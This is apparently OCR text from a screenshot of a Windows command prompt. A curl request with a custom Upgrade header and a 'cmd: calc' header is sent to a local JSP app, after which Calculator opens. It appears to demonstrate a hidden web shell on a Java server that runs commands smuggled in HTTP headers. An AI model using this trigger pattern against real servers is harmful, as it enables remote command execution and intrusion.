 管理员: C:\Windows\system32
Microsoft Windows [版本 10.0.22621.2134]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator>curl -H "Connection: Upgrade" -H "Upgrade: uu2fu3o" -H "cmd: calc" http://localhost:8080/
<!DOCTYPE html>
<html>
<head>
  <title>JSP - Hello World</title>
</head>
<body>
<h1>Hello World!</h1>
<br/>
<a href="hello-servlet">Hello Servlet</a>
</body>
</html>
C:\Users\Administrator>
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =